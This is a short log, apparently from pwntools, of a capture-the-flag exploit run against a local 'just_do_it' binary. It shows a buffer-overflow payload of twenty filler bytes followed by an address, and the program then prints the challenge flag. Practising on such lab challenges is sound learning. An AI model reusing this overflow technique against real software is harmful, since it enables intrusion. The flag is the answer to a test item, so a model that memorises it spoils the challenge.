 [+] Starting local process './just_do_it': pid 4883
[DEBUG] Received 0x49 bytes:
    b'Welcome my secret service. Do you know the password?\n'
    b'Input the password.\n'
[DEBUG] Sent 0x19 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  80 a0 04 08  0a                        │aaaa│····│·│
    00000019
[*] Switching to interactive mode
[*] Process './just_do_it' stopped with exit code 0 (pid 4883)
[DEBUG] Received 0x21 bytes:
    b'TWCTF{pwnable_warmup_I_did_it!}\n'
    b'\n'
TWCTF{pwnable_warmup_I_did_it!}

[*] Got EOF while reading in interactive
$